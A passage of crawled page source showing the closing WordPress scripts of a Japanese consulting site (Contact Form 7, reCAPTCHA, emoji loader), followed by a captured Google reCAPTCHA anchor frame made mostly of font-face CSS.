} )( "contact-form-7", {"translation-revision-date":"2025-10-29 09:23:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/benediconsulting.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://benediconsulting.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lceiv4jAAAAAJaZgFUZxjORhTVNawKZqmiwBxaF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://benediconsulting.jp/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lceiv4jAAAAAJaZgFUZxjORhTVNawKZqmiwBxaF",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://benediconsulting.jp/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://benediconsulting.jp/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://benediconsulting.jp/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lceiv4jAAAAAJaZgFUZxjORhTVNawKZqmiwBxaF&co=aHR0cHM6Ly9iZW5lZGljb25zdWx0aW5nLmpwOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1v4mcc2dr4a4
body_size: 48081
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="zHlWf2PiFCGbNwSLxxeC1g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="zHlWf2PiFCGbNwSLxxeC1g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zHlWf2PiFCGbNwSLxxeC1g">
